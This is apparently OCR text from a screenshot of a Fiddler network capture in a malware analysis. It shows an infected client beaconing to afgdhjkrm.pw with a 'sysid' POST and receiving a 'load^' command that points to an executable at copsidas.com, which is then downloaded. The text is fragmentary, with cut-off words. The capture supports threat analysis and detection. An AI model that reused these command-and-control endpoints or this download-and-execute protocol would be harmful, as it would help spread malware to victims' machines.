 POST 200 HTTPS afgdhjkrm.pw /aggdst/Hasrt.php 12 text/html; charset=UTF-8 e51b3aed7778fd2f0e468aaf21e9cf8
POST 200 HTTPS afgdhjkrm.pw /aggdst/Hasrt.php 12 text/html; charset=UTF-8 e51b3aed7778fd2f0e468aaf21e9cf8
POST 200 HTTPS afgdhjkrm.pw /aggdst/Hasrt.php 30 text/html; charset=UTF-8 5b61b10ea8439a2c6d54e958b0a665
GET 200 HTTP copsidas.com /b.exe 564,040 application/x-msdownload efcee275d23b6e71589452b1cb3095
CNT - HTTPS 1 0 No body
ype HELP to learn more
nspectors AutoResponder Composer FO Fiddler Orchestra Beta JS FiddlerScript Log Filters Timeline
w SyntaxView WebForms HexView Auth Cookies Raw JSON
Transformer Headers TextView SyntaxView ImageView HexView WebView
krm.pw/aggdst/Hasrt.php HTTP/1.1
ve
ation/x-www-form-urlencoded; charset=utf-8
dero URI Client/1.0
sysid=
HTTP/1.1 200 OK
Date:
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 30
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
load^http://copsidas.com/b.exe